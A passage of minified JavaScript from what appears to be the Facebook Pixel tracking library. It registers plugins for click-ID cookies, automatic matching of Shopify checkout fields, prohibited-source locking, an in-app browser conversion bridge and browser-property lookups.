return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),E=a.getFbeventsModules("SignalsPixelCookieUtils"),k=E.readPackedCookie,I=E.writeNewCookie,T=E.writeExistingCookie,D=E.CLICK_ID_PARAMETER,x=E.CLICKTHROUGH_COOKIE_NAME,$=E.CLICKTHROUGH_COOKIE_PARAM,P=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,N=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,M=E.DEFAULT_FBC_PARAM_CONFIG,w=E.DEFAULT_ENABLE_FBC_PARAM_SPLIT,A=E.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=E.NINETY_DAYS_IN_MS,O=E.AEM_SOURCE_PAYLOAD_KEY,B=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),W=B.getLocalStorageItem,q=B.setLocalStorageItem,U=B.isLocalStorageSupported,V=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),H=V.getIsSafari,G=a.getFbeventsModules("SignalsFBEventsLogging"),z=G.logWarning,j=a.getFbeventsModules("SignalsFBEventsQEV2"),K=a.getFbeventsModules("signalsFBEventsFeatureGate"),Q=a.getFbeventsModules("SignalsFBEventsExperimentNames"),X=Q.IN_MEMORY_COOKIE_JAR,Y="_fbleid",J="fbleid",Z=a.getFbeventsModules("SignalsParamList"),ee=10080*60*1e3,te=999999999,ne="multiFbc",re=",",oe=["javascript"];function ae(){var e=Math.floor(Math.random()*te),t=Math.floor(Math.random()*te);return e.toString()+t.toString()}function ie(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,D);if((o==null||o.trim()=="")&&(o=C(t.referrer,D)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=k(x);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),T(x,a)):I(x,o):a?T(x,a):null}function le(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=k(x);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),T(x,l)):I(x,i):l?T(x,l):null}function se(e,t){try{if(!U())return;var n=W(ne);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<F}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return q(ne,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),z(l,"pixel","cookie")}}function ue(e){var t=k(P);if(t)return T(P,t),t;var n=null;e.fbp!=null&&e.fbp!=""?n=e.fbp:n=ae();var r=I(P,n),o=k(P);return o==null&&j.isInTestPageLoadLevelExperiment(X)&&(e.fbp=n),r}var ce=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ie),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ue),g(e,"dropOrRefreshFbcCookie",le),g(e,"addToMultiFbcQueue",se),e}return _(t,e),l(t)})(h);o.exports=new ce(function(t,n){var r=null;m.listen(function(e){r=e});var o=M,a=w,l=w,s=w,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:w,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:w,a=H()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!L(i,n)){var m=ie(e.location.href,r);m!=null&&c&&se(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(L(t,n))return{};var m={},_=ie(e.location.href,r),f=le(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[$]=g,m[O]=W(R),c){var h=se(f.pack(),u)||g;m[A]=h}}else if(_){var y=_.pack();if(m[$]=_.pack(),c){var C=se(_.pack(),u)||y;m[A]=C}}var b=ue(n);if(b){var v=b.pack();m[N]=v}if(K("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=k(Y);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
